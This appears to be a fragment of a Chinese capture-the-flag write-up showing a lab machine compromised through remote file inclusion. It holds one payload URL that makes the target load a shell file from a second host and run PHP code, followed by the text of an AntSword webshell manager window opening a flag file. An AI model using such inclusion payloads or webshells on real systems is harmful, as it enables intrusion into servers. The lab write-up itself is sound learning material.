 192.168.17.131/?file=http://192.168.17.128/shell.txt&a=phpinfo();
中国蚁剑
AntSword 编辑 窗口 调试
192.168.17.131
编辑: /1_flag.txt
/1_flag.txt 刷新 高亮 用此编码打开 保存
1 flag{the_game_is_on}
2